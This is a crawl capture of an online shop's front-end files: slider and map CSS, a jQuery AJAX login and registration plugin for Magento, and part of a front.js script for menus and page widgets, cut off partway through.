!important}.camera_fakehover{height:100%;min-height:60px;position:relative;width:100%;z-index:1}.camera_wrap{width:100%}.camera_src{display:none}.cameraCont,.cameraContents{height:100%;position:relative;width:100%;z-index:1}.cameraSlide{bottom:0;left:0;position:absolute;right:0;top:0;width:100%}.cameraContent{bottom:0;display:none;left:0;position:absolute;right:0;top:0;width:100%}.camera_target{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;text-align:left;top:0;width:100%;z-index:0}.camera_overlayer{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%;z-index:0}.camera_target_content{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:2}.camera_target_content .camera_link{background:url(../../images/blank.gif);display:block;height:100%;text-decoration:none}.camera_loader{background:#fff url(../../images/camera/camera-loader.gif) no-repeat center;background:rgba(255,255,255,0.9) url(../../images/camera/camera-loader.gif) no-repeat center;border:1px solid #ffffff;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;height:36px;left:50%;overflow:hidden;position:absolute;margin:-18px 0 0 -18px;top:50%;width:36px;z-index:3}.camera_bar{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:3}.camera_thumbs_wrap.camera_left .camera_bar,.camera_thumbs_wrap.camera_right .camera_bar{height:100%;position:absolute;width:auto}.camera_thumbs_wrap.camera_bottom .camera_bar,.camera_thumbs_wrap.camera_top .camera_bar{height:auto;position:absolute;width:100%}.camera_nav_cont{height:65px;overflow:hidden;position:absolute;right:9px;top:15px;width:120px;z-index:4}.camera_caption{bottom:0;display:block;position:absolute;width:100%}.camera_caption>div{padding:10px 20px}.camerarelative{overflow:hidden;position:relative}.imgFake{cursor:pointer}.camera_prevThumbs{bottom:4px;cursor:pointer;left:0;position:absolute;top:4px;visibility:hidden;width:30px;z-index:10}.camera_prevThumbs div{background:url(../../images/camera/camera_skins.png) no-repeat -160px 0;display:block;height:40px;margin-top:-20px;position:absolute;top:50%;width:30px}.camera_nextThumbs{bottom:4px;cursor:pointer;position:absolute;right:0;top:4px;visibility:hidden;width:30px;z-index:10}.camera_nextThumbs div{background:url(../../images/camera/camera_skins.png) no-repeat -190px 0;display:block;height:40px;margin-top:-20px;position:absolute;top:50%;width:30px}.camera_command_wrap .hideNav{display:none}.camera_command_wrap{left:0;position:relative;right:0;z-index:4}.camera_wrap .camera_pag .camera_pag_ul{list-style:none;margin:0;padding:0;text-align:right}.camera_wrap .camera_pag .camera_pag_ul li{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;display:inline-block;height:16px;margin:20px 5px;position:relative;text-align:left;text-indent:9999px;width:16px}.camera_commands_emboss .camera_pag .camera_pag_ul li{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_wrap .camera_pag .camera_pag_ul li>span{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:8px;left:4px;overflow:hidden;position:absolute;top:4px;width:8px}.camera_commands_emboss .camera_pag .camera_pag_ul li:hover>span{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}.camera_pag_ul li img{display:none;position:absolute}.camera_pag_ul .thumb_arrow{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;top:0;left:50%;margin-left:-4px;position:absolute}.camera_prev,.camera_next,.camera_commands{cursor:pointer;height:40px;margin-top:-20px;position:absolute;top:50%;width:40px;z-index:2}.camera_prev{left:0}.camera_prev>span{background:url(../../images/camera/camera_skins.png) no-repeat 0 0;display:block;height:40px;width:40px}.camera_next{right:0}.camera_next>span{background:url(../../images/camera/camera_skins.png) no-repeat -40px 0;display:block;height:40px;width:40px}.camera_commands{right:41px}.camera_commands>.camera_play{background:url(../../images/camera/camera_skins.png) no-repeat -80px 0;height:40px;width:40px}.camera_commands>.camera_stop{background:url(../../images/camera/camera_skins.png) no-repeat -120px 0;display:block;height:40px;width:40px}.camera_wrap .camera_pag .camera_pag_ul li{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;display:inline-block;height:16px;margin:20px 5px;position:relative;text-indent:9999px;width:16px}.camera_thumbs_cont{-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;position:relative;width:100%}.camera_commands_emboss .camera_thumbs_cont{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_thumbs_cont>div{float:left;width:100%}.camera_thumbs_cont ul{overflow:hidden;padding:3px 4px 8px;position:relative;text-align:center}.camera_thumbs_cont ul li{display:inline;padding:0 4px}.camera_thumbs_cont ul li>img{border:1px solid;cursor:pointer;margin-top:5px;vertical-align:bottom}.camera_clear{display:block;clear:both}.showIt{display:none}.camera_clear{clear:both;display:block;height:1px;margin:-1px 0 25px;position:relative}.pattern_1 .camera_overlayer{background:url(../../images/camera/patterns/overlay1.png) repeat}.pattern_2 .camera_overlayer{background:url(../../imagescamera//patterns/overlay2.png) repeat}.pattern_3 .camera_overlayer{background:url(../../images/camera/patterns/overlay3.png) repeat}.pattern_4 .camera_overlayer{background:url(../../images/camera/patterns/overlay4.png) repeat}.pattern_5 .camera_overlayer{background:url(../../images/camera/patterns/overlay5.png) repeat}.pattern_6 .camera_overlayer{background:url(../../images/camera/patterns/overlay6.png) repeat}.pattern_7 .camera_overlayer{background:url(../../images/camera/patterns/overlay7.png) repeat}.pattern_8 .camera_overlayer{background:url(../../images/camera/patterns/overlay8.png) repeat}.pattern_9 .camera_overlayer{background:url(../../images/camera/patterns/overlay9.png) repeat}.pattern_10 .camera_overlayer{background:url(../../images/camera/patterns/overlay10.png) repeat}.camera_caption{color:#fff}.camera_caption>div{background:#000;background:rgba(0,0,0,0.8)}.camera_wrap .camera_pag .camera_pag_ul li{background:#b7b7b7}.camera_wrap .camera_pag .camera_pag_ul li:hover>span{background:#b7b7b7}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{background:#434648}.camera_pag_ul li img{border:4px solid #e6e6e6;-moz-box-shadow:0px 3px 6px rgba(0,0,0,0.5);-webkit-box-shadow:0px 3px 6px rgba(0,0,0,0.5);box-shadow:0px 3px 6px rgba(0,0,0,0.5)}.camera_pag_ul .thumb_arrow{border-top-color:#e6e6e6}.camera_prevThumbs,.camera_nextThumbs,.camera_prev,.camera_next,.camera_commands,.camera_thumbs_cont{background:#d8d8d8;background:rgba(216,216,216,0.85)}.camera_wrap .camera_pag .camera_pag_ul li{background:#b7b7b7}.camera_thumbs_cont ul li>img{border-color:#000}.fluid_container_wrap{clear:left;margin-bottom:35px}.fluid_container_wrap:after{content:"";display:table;clear:both}.fluid_container{padding-bottom:35.83%}.camera_wrap{margin-bottom:0 !important}.camera_caption{height:100%}@media only screen and (min-width: 768px){.camera_caption>div{background:none;overflow:hidden;color:#fff;max-width:1170px;margin:0 auto;padding:0 0 120px;width:100%;flex:1 1 100%}.camera_caption{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.color-1>div{color:#2188fd}}@media only screen and (min-width: 768px) and (max-width: 1199px){.camera_caption>div{max-width:960px}}@media only screen and (min-width: 768px) and (max-width: 991px){.camera_caption>div{max-width:724px}}@media only screen and (max-width: 767px){.camera_caption>div{background:rgba(0,0,0,0.8);position:absolute;overflow:hidden;color:#fff;width:100%;bottom:0;padding:30px 20px}}.lof_camera_slog{font-size:27px;margin-bottom:10px;font-weight:bold}@media only screen and (max-width: 991px){.lof_camera_slog{font-size:16px}}@media only screen and (max-width: 767px){.lof_camera_slog{font-size:20px}}.lof_camera_title{font-size:76px;line-height:76px;font-weight:bold;margin-bottom:35px}@media only screen and (min-width: 1380px){.lof_camera_title{font-size:64px}}@media only screen and (max-width: 1270px){.lof_camera_title{font-size:46px;line-height:46px;margin-bottom:15px}}@media only screen and (max-width: 991px){.lof_camera_title{font-size:30px;line-height:30px}}@media only screen and (max-width: 767px){.lof_camera_title{font-size:20px;line-height:20px}}.lof_camera_desc{font-size:27px;line-height:28px;margin-bottom:35px}@media only screen and (max-width: 1270px){.lof_camera_desc{font-size:13px;line-height:20px;margin-bottom:10px}}@media only screen and (min-width: 992px){.lof_camera_desc{}}@media only screen and (max-width: 991px){.lof_camera_desc{display:none}}.camera_caption>div a{padding:18px 40px}@media only screen and (max-width: 1270px){.camera_caption>div a{font-size:14px;padding:9px 25px}}@media only screen and (max-width: 991px){.camera_caption>div a{font-size:12px;padding:6px 25px}}@media only screen and (max-width: 767px){.camera_caption>div a{padding:0;background:none;border:0;font-size:0;position:absolute;top:50%;left:94%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%)}.camera_caption>div a:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f054";font-size:16px;color:#2188fd}.camera_caption>div a:hover{background:none}.camera_caption>div a:hover:after{color:#fff}}.camera_prev,.camera_next{text-align:center;margin-top:0;top:48%;background:none;left:auto;font-size:24px;line-height:40px;width:40px;height:40px;text-shadow:2px 1px 0px rgba(0,0,0,0.2);color:#fff;transition:all 0.2s ease}@media only screen and (max-width: 767px){.camera_prev,.camera_next{top:35%}}.camera_prev{left:4%}.camera_next{right:4%}@media only screen and (max-width: 1370px){.camera_prev{left:0%}.camera_next{right:0%}}.camera_prev:hover,.camera_next:hover{color:#2188fd}.camera_prev span,.camera_next span{display:none}.camera_prev:before,.camera_next:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block}.camera_prev:before{content:"\e006"}.camera_thumbs{position:absolute;bottom:30px;width:100%;left:0}@media only screen and (max-width: 767px){.camera_thumbs{bottom:15px}}.camera_thumbs .camera_thumbs_cont{max-width:1170px;margin:0 auto;background:none;overflow:inherit}@media only screen and (max-width: 1199px){.camera_thumbs .camera_thumbs_cont{width:960px}}@media only screen and (max-width: 991px){.camera_thumbs .camera_thumbs_cont{max-width:724px}}@media only screen and (max-width: 767px){.camera_thumbs .camera_thumbs_cont{display:none}}.camera_thumbs .camera_thumbs_cont ul{padding:0;display:flex;margin:0 -15px !important;width:auto !important;overflow:inherit}.camera_thumbs .camera_thumbs_cont li{padding:0 15px;position:relative}.camera_thumbs .camera_thumbs_cont li:before{content:"";position:absolute;left:50%;right:50%;bottom:-30px;height:7px;background:#2188fd;width:0;transition:all 0.2s ease}@media only screen and (max-width: 767px){.camera_thumbs .camera_thumbs_cont li:before{bottom:0}}.camera_thumbs .camera_thumbs_cont li.cameracurrent:before,.camera_thumbs .camera_thumbs_cont li:hover:before{width:auto;left:15px;right:15px}.camera_thumbs .camera_thumbs_cont li img{width:100%;margin:0;border:0;opacity:1 !important}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/tm/googlemap/tm_googlemap.css
body_size: 175
content:
.block-embed-googlemap {
  margin: 0;
  position: relative;
}
.block-embed-googlemap .block-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/js/youama/ajaxlogin/ajaxlogin.js
body_size: 23531
content:
/**
 * YouAMA.com
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA that is bundled with this package
 * on http://youama.com/freemodule-license.txt.
 *
 *******************************************************************************
 *                          MAGENTO EDITION USAGE NOTICE
 *******************************************************************************
 * This package designed for Magento Community edition. Developer(s) of
 * YouAMA.com does not guarantee correct work of this extension on any other
 * Magento edition except Magento Community edition. YouAMA.com does not
 * provide extension support in case of incorrect edition usage.
 *******************************************************************************
 *                                  DISCLAIMER
 *******************************************************************************
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future.
 *******************************************************************************
 * @category   Youama
 * @package    Youama_Ajaxlogin
 * @copyright  Copyright (c) 2012-2014 YouAMA.com (http://www.youama.com)
 * @license    http://youama.com/freemodule-license.txt
 */

/**
 * This plugin build on jQuery 1.9+ to use login and Register APIs of Magento CE
 * 1.9+ via ajax on default RWD template package Madison Island.
 * jQuery(TM) youamaAjaxlogin plugin
 * @author doveid
 */
(function($) {
    $.fn.youamaAjaxLogin = function(options) {

        var opts = $.extend({}, $.fn.youamaAjaxLogin.defaults, options);

        return start();

        /**
         * Init.
         */
        function start() {
            // Add windows from Ajaxlogin view to RWD dropdown
            replaceAjaxWindows();
            // Disable links what are linked to login or register pages
            removeOriginalJsLocations();
            // Open and close windows
            openCloseWindowEvents();
            // Ajax calls
            sendEvents();
        }

        /**
         * Add windows from Ajaxlogin view to RWD dropdown include the Loader.
         */
        function replaceAjaxWindows() {
            var loginWindow = $('.youama-login-window');
            var registerWindow = $('.youama-register-window');
            var loader = $('.youama-ajaxlogin-loader');
            var confirmMsg = $('.youama-confirmmsg-window');
            $('#header-account2').html(loginWindow);
            $('#header-account2').append(registerWindow);
            $('#header-account2').append(loader);
            $('#header-account2').append(confirmMsg);
        }

        /**
         * Disable links what are linked to login or register pages.
         */
        function removeOriginalJsLocations() {
            $('a[href*="customer/account/create"], ' +
            'a[href*="customer/account/login"], ' +
            '.customer-account-login .new-users button').not('.header-button a')
                .attr('onclick', 'return false;');
        }

        /**
         * Open, close and switch Login and Register windows.
         */
        function openCloseWindowEvents() {
            // Login open - auto
            if (opts.autoShowUp == 'yes'
                && $('.messages').css('display') != 'block') {
                $('.skip-links2 .skip-account2').trigger('click');
                animateShowWindow('login');
            }
            // Login open and close - click
            $('.skip-links2 .skip-account2').on('click', function() {
                // Close
                if ($('.youama-login-window').css('display') != 'none'
                    || $('.youama-register-window').css('display') != 'none') {
                    animateCloseWindow('login', false, false);
                    // Open
                } else {
                    animateShowWindow('login');
                }
                return false;
            });
            // Open login window by back-link on customer/account/forgotpassword
            $('a[href*="customer/account/login"]').not('.header-button a').click(function() {
                $('.skip-links2 .skip-account2').trigger('click');
                $('div.shadow').addClass('active-form');
                heightWidthForm();
                $('#overlay').toggleClass('active');

            });
            // Switching between Login and Register windows
            $('.yoauam-switch-window').on('click', function() {
                // Close Register window and open Login window
                if ($(this).attr('id') == 'y-to-login') {
                    animateTop();
                    animateCloseWindow('register', false, false);
                    animateShowWindow('login');

                    // Open Login window and close Register window
                } else {
                    animateTop();
                    animateCloseWindow('login', false, false);
                    animateShowWindow('register');
                }
            });
            // Open register window
            $('a[href*="customer/account/create"], .new-users button')
                .on('click', function() {
                    $('.skip-links2 .skip-account2').trigger('click');
                    animateCloseWindow('login', false, false);
                    animateShowWindow('register');
                    $('#overlay').addClass('active');
                    return false;
                });
            // Close login window by user
            $('.youama-login-window .close').click(function() {
                animateCloseWindow('login', true, true);
                $('div.shadow').removeClass('active-form');
                $('body').removeClass('ind');
                $('#overlay').removeClass('active');
            });
            // Close register window by user
            $('.youama-register-window .close').click(function() {
                animateCloseWindow('register', true, true);
                $('div.shadow').removeClass('active-form');
                $('body').removeClass('ind');
                $('#overlay').removeClass('active');
            });

            // Close confirmMsg window by user
            $('.youama-confirmmsg-window .close').click(function() {
                animateCloseWindow('confirmmsg', true, true);
                $('div.shadow').removeClass('active-form');
                $('body').removeClass('ind');
                $('#overlay').removeClass('active');
            });
            // Close ajax window after drop down is closed
            autoClose();
        }

        /**
         * Scroll to top of page because of small screens.
         */
        function animateTop() {
            $('html,body').animate({scrollTop : 0});
        }

        /**
         * Registration or login request by user.
         */
        function sendEvents() {
            // Click to register in Register window
            $('.youama-register-window button').on('click', function() {
                setDatas('register');
                validateDatas('register');
                if (opts.errors != ''){
                    setError(opts.errors, 'register');
                } else {
                    callAjaxControllerRegistration();
                }
                return false;
            });

            // Press enter in login window
            $(document).keypress(function(e) {
                if(e.which == 13
                    && $('.youama-login-window').css('display') == 'block') {
                    setDatas('login');
                    validateDatas('login');
                    if (opts.errors != '') {
                        setError(opts.errors, 'login');
                    }
                    else{
                        callAjaxControllerLogin();
                    }
                }
            });

            // Click on login in Login window
            $('.youama-login-window button').on('click', function() {
                setDatas('login');
                validateDatas('login');
                if (opts.errors != '') {
                    setError(opts.errors, 'login');
                } else {
                    callAjaxControllerLogin();
                }
                return false;
            });
        }

        /**
         * Display windows.
         * @param string windowName
         */
        function animateShowWindow(windowName) {
            $('.youama-' + windowName + '-window')
                .slideDown(300, 'easeInOutCirc');
        }

        /**
         * Show or hide the Loader with effects.
         * @param string windowName
         * @param int step
         */
        function animateLoader(windowName, step) {
            // Start
            if (step == 'start') {
                $('.youama-ajaxlogin-loader').fadeIn();
                $('.youama-' + windowName + '-window')
                    .animate({opacity : '0.4'});
                // Stop
            } else {
                $('.youama-ajaxlogin-loader').fadeOut('normal', function() {
                    $('.youama-' + windowName + '-window')
                        .animate({opacity : '1'});
                });
            }
        }

        /**
         * Close windows.
         * @param string windowName
         * @param bool quickly Close without animation.
         * @param bool closeParent Close the parent drop down
         */
        function animateCloseWindow(windowName, quickly, closeParent) {
            if (opts.stop != true){
                if (quickly == true) {
                    $('.youama-' + windowName + '-window').hide();
                    $('.youama-ajaxlogin-error').hide(function() {
                        if (closeParent) {
                            $('#header-account2').removeClass('skip-active');
                        }
                    });
                } else {
                    $('.youama-ajaxlogin-error').fadeOut();
                    $('.youama-' + windowName + '-window').slideUp(function() {
                        if (closeParent) {
                            $('#header-account2').removeClass('skip-active');
                        }
                    });
                }
            }
        }

        /**
         * Validate user inputs.
         * @param string windowName
         */
        function validateDatas(windowName) {
            opts.errors = '';

            // Register
            if (windowName == 'register') {
                // There is no last name
                if (opts.lastname.length < 1) {
                    opts.errors = opts.errors + 'nolastname,'
                }

                // There is no first name
                if (opts.firstname.length < 1) {
                    opts.errors = opts.errors + 'nofirstname,'
                }

                // There is no email address
                if (opts.email.length < 1) {
                    opts.errors = opts.errors + 'noemail,'
                    // It is not email address
                } else if (validateEmail(opts.email) != true) {
                    opts.errors = opts.errors + 'wrongemail,'
                }

                // There is no password
                if (opts.password.length < 1) {
                    opts.errors = opts.errors + 'nopassword,'
                    // Too short password
                } else if (opts.password.length < 6) {
                    opts.errors = opts.errors + 'shortpassword,'
                    // Too long password
                } else if (opts.password.length > 16) {
                    opts.errors = opts.errors + 'longpassword,'
                    // Passwords doe not match
                } else if (opts.password != opts.passwordsecond) {
                    opts.errors = opts.errors + 'notsamepasswords,'
                }

                // Terms and condition has not been accepted
                if (opts.licence != 'ok') {
                    opts.errors = opts.errors + 'nolicence,'
                }


                // Login
            } else if (windowName == 'login') {
                // There is no email address
                if (opts.email.length < 1) {
                    opts.errors = opts.errors + 'noemail,'
                    // It is not email address
                } else if (validateEmail(opts.email) != true) {
                    opts.errors = opts.errors + 'wrongemail,'
                }

                // There is no password
                if (opts.password.length < 1) {
                    opts.errors = opts.errors + 'nopassword,'
                    // Too long password
                } else if (opts.password.length > 16) {
                    opts.errors = opts.errors + 'wronglogin,'
                }
            }
        }

        /**
         * Email validator. Retrieve TRUE if it is an email address.
         * @param string emailAddress
         * @returns {boolean}
         */
        function validateEmail(emailAddress) {
            var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;

            if (filter.test(emailAddress)) {
                return true;
            } else {
                return false;
            }
        }

        /**
         * Save user input data to property for ajax call.
         * @param string windowName
         */
        function setDatas(windowName) {
            // Register window
            if (windowName == 'register') {
                opts.firstname = $('.youama-' + windowName
                + '-window #youama-firstname').val();
                opts.lastname = $('.youama-' + windowName
                + '-window #youama-lastname').val();

                if ($('.youama-' + windowName
                    + '-window input[name="youama-newsletter"]:checked')
                        .length > 0) {
                    opts.newsletter = 'ok';
                } else {
                    opts.newsletter = 'no';
                }

                opts.email = $('.youama-' + windowName
                + '-window .youama-email').val();
                opts.password = $('.youama-' + windowName
                + '-window .youama-password').val();
                opts.passwordsecond = $('.youama-' + windowName
                + '-window #youama-passwordsecond').val();

                if ($('.youama-' + windowName
                    + '-window input[name="youama-licence"]:checked')
                        .length > 0) {
                    opts.licence = 'ok';
                } else {
                    opts.licence = 'no';
                }
                // Login window
            } else if (windowName == 'login') {
                opts.email = $('.youama-' + windowName
                + '-window .youama-email').val();
                opts.password = $('.youama-' + windowName
                + '-window .youama-password').val();
            }
        }

        /**
         * Load error messages into windows and show them.
         * @param string errors Comma separated.
         * @param string windowName
         */
        function setError(errors, windowName) {
            $('.youama-' + windowName + '-window .youama-ajaxlogin-error')
                .text('');
            $('.youama-' + windowName + '-window .youama-ajaxlogin-error')
                .hide();

            var errorArr = new Array();
            errorArr = errors.split(',');

            var length = errorArr.length - 1;

            for (var i = 0; i < length; i++) {
                var errorText = $('.ytmpa-' + errorArr[i]).text();

                $('.youama-' + windowName + '-window .err-' + errorArr[i])
                    .text(errorText);
            }

            //$('.youama-' + windowName + '-window .youama-ajaxlogin-error')
            //    .fadeIn();

            $('.youama-' + windowName + '-window').find('.youama-ajaxlogin-error').each(function () {

                if ($(this).html() == '') {
                    $(this).hide();
                } else {
                    $(this).fadeIn();
                }
            });
        }

        /**
         * Ajax call for registration.
         */
        function callAjaxControllerRegistration() {
            // If there is no another ajax calling
            if (opts.stop != true) {

                opts.stop = true;

                // Load the Loader
                animateLoader('register', 'start');

                // Send data
                var ajaxRegistration = jQuery.ajax({
                    url: opts.controllerUrl,
                    type: 'POST',
                    data: {
                        ajax : 'register',
                        firstname : opts.firstname,
                        lastname : opts.lastname,
                        newsletter : opts.newsletter,
                        email : opts.email,
                        password : opts.password,
                        passwordsecond : opts.passwordsecond,
                        licence : opts.licence,
                    },
                    dataType: "html"
                });
                // Get data
                ajaxRegistration.done(function(msg) {
                    // If there is error
                    if (msg != 'success' && msg != 'confirm') {
                        setError(msg, 'register');
                        // If everything are OK
                    } else {
                        opts.stop = false;
                        animateCloseWindow('register', false, true);
                        if(msg == 'confirm'){
                            animateShowWindow('confirmmsg');
                            //
                        }else
                        // Redirect
                        if (opts.redirection == '1') {
                            window.location = opts.profileUrl;
                        } else {
                            window.location.reload();
                        }
                    }
                    animateLoader('register', 'stop');
                    opts.stop = false;
                });
                // Error on ajax call
                ajaxRegistration.fail(function(jqXHR, textStatus, errorThrown) {
                    opts.stop = false;
                    animateLoader('register', 'stop');
                });
            }
        }

        /**
         * Ajax call for login.
         */
        function callAjaxControllerLogin() {
            // If there is no another ajax calling
            if (opts.stop != true){

                opts.stop = true;

                // Load the Loader
                animateLoader('login', 'start');

                // Send data
                var ajaxRegistration = jQuery.ajax({
                    url: opts.controllerUrl,
                    type: 'POST',
                    data: {
                        ajax : 'login',
                        email : opts.email,
                        password : opts.password
                    },
                    dataType: "html"
                });
                // Get data
                ajaxRegistration.done(function(msg) {
                    // // If there is error
                    if (msg != 'success'){
                        setError(msg, 'login');
                        // If everything are OK
                    } else {
                        opts.stop = false;
                        animateCloseWindow('login', false, true);
                        // Redirect
                        if (opts.redirection == '1') {
                            window.location = opts.profileUrl;
                        } else {
                            window.location.reload();
                        }
                    }
                    animateLoader('login', 'stop');
                    opts.stop = false;
                });
                // Error on ajax call
                ajaxRegistration.fail(function(jqXHR, textStatus, errorThrown) {
                    opts.stop = false;
                    animateLoader('login', 'stop');
                });
            }
        }

        /**
         * Close windows if media CSS are changing by resize or menu is closing.
         */
        function autoClose() {
            var isMobile_2 = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEmobile|Windows Phone|WPDesktop/i.test(navigator.userAgent);
            if (!isMobile_2) {
                closeInClose();

                // On resize event
                $(window).resize(function() {
                    closeInClose();
                    $('div.shadow').removeClass('active-form');
                    $('body').removeClass('ind');
                    $('#overlay').removeClass('active');
                });

                // On click another menu item event
                $('.skip-links2 a').click(function() {
                    closeInClose();
                    $('div.shadow').removeClass('active-form');
                    $('body').removeClass('ind');
                    $('#overlay').removeClass('active');
                });
            };
        }

        /**
         * Close windows if menu is not open.
         */
        function closeInClose() {
            if ($('#header-account2')
                    .hasClass('skip-active') != true) {
                animateCloseWindow('login', true, false);
                animateCloseWindow('register', true, false);
                animateCloseWindow('confirmmsg', true, false);
            }
        }
        function heightWidthForm() {

            /*  windowWidth = $(window).width();
             windowHeight = $(window).height();
             W = $('.skip-content').width();
             //H = $('.skip-content').height();
             $('.skip-content').css({
             'top': (windowHeight - 404)/2 +'px',
             'right': (windowWidth - W)/2+'px',
             }); */
        }
    };

    /**
     * Property list.
     * @type {{
     *      redirection: string,
     *      windowSize: string,
     *      stop: boolean,
     *      controllerUrl: string,
     *      profileUrl: string,
     *      autoShowUp: string,
     *      errors: string,
     *      firstname: string,
     *      lastname: string,
     *      newsletter: string,
     *      email: string,
     *      password: string,
     *      passwordsecond: string,
     *      licence: string
     * }}
     */
    $.fn.youamaAjaxLogin.defaults = {
        redirection : '0',
        windowSize : '',
        stop : false,
        controllerUrl : '',
        profileUrl : '',
        autoShowUp : '',
        errors : '',
        firstname : '',
        lastname : '',
        newsletter : 'no',
        email : '',
        password : '',
        passwordsecond : '',
        licence : 'no',
    };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/js/front.js
body_size: 15405
content:
/**
 * Magento
 *
 */

$j(document).ready(function () {

    // ==============================================
    // Header Switchers (language/currency)
    // ==============================================


    $j('.header-button, .switch-show').not('.top-login').on("click", function (e) {
        var ul = $j(this).find('ul')
        if (ul.is(':hidden'))
            ul.slideDown()
                , $j(this).addClass('active')
        else
            ul.slideUp()
                , $j(this).removeClass('active')
        $j('.header-button, .switch-show').not(this).removeClass('active'),
            $j('.header-button, .switch-show').not(this).find('ul').slideUp()
        $j('.header-button ul li, .switch-show ul li').click(function (e) {
            e.stopPropagation();
        });
        return false
    });

    $j(document).on('click', function () {
        var selector = $j('.header-button, .switch-show');
        selector.removeClass('active');
        $j('ul', selector).slideUp();
    });

    $j('body, html, #header', document).on('click', function (event) {

        element = $j(event.target);
        if (element.parents('.skip-link').length == 1 || element.hasClass('skip-link')) {
            return;
        }

        var parent = $j('.skip-content');
        var link = parent.siblings('.skip-link');

        if (element.parents('.skip-content').length == 0) {
            parent.removeClass('skip-active');
            link.removeClass('skip-active');
        }

    });


    // ==============================================
    // Login form in Mobile
    // ==============================================
    if (isMobile) {
        $j('.skip-links2 .skip-account2').on('click', function () {
            $j('#header-account2').addClass('abs');
            $j("html, body").animate({
                scrollTop: 0
            }, 800);
        });
    }


    // ==============================================
    // Back To Top
    // ==============================================
    $j(function () {
        $j(window).scroll(function () {
            if ($j(this).scrollTop() > 100) {
                $j('#back-top').fadeIn();
            } else {
                $j('#back-top').fadeOut();
            }
        });

        // scroll body to 0px on click
        $j('#back-top a').click(function () {
            $j('body,html').stop(false, false).animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });


    // ==============================================
    // Stick menu init
    // ==============================================

    if (!isMobile) {
        if ($j('.main-menu #nav li').length) {
            $j('.main-menu').tmStickUp();
        }
    }
    ;

    // ==============================================
    // Additional options
    // ==============================================

    if ($j('.add-options').length) {
        $j('.showmore', '.add-options').on('click', function () {
            var wrap = $j(this).parent('.add-options');
            $j('.item-options.additional', wrap).slideToggle(500);
            $j(this).toggleClass('active');
        })
    }
    ;

    // ==============================================
    // Remove Cart link form TopLinks
    // ==============================================

    if (jQuery('.top-links-inline').length > 0) {
        jQuery('li a.top-link-cart, li a.register-link', '.top-links-inline').parent().remove();

    }


    // ==============================================
    // Superfish Menu
    // ==============================================

    $j(".skip-nav").on("click", function () {
        $j(".sf-menu-phone").slideToggle();
        $j(this).toggleClass("active");
    });

    $j('li.parent', '.sf-menu-phone').append('<strong></strong>');
    $j('.sf-menu-phone li.parent strong').each(function () {
        $j(this).on("click", function () {
            if ($j(this).attr('class') == 'opened') {
                //$j(this).removeClass().parent('li.parent').find('> ul').slideToggle();
                $j(this).removeClass().parent('li.parent').find('> ul').removeClass('active-ul');
                //$j('.back-menu').removeClass('dd')
            }
            else {
                //$j(this).addClass('opened').parent('li.parent').find('> ul').slideToggle();
                $j(this).addClass('opened').parent('li.parent').find('> ul').addClass('active-ul');
                //$j('.back-menu').addClass('dd');
            }

            if ($j('.sf-menu-phone ul').hasClass('active-ul')) {
                $j('.back-menu').addClass('active');
            }
            else {
                $j('.back-menu').removeClass('active');
            }
        });
    });

    // ==============================================
    // Custom Select
    // ==============================================
    $j('.toolbar select, .product-shop .product-options dd:not(.swatch-attr) select:not(.multiselect), #customer-reviews .review-heading .pager .count-container .limiter select, .advanced-search select:not([multiple]), .my-account .pager .limiter select').addClass('dropdown');


    // ==============================================
    // Replacement
    // ==============================================

    if ($j('.checkout-onepage-index').length > 0) {
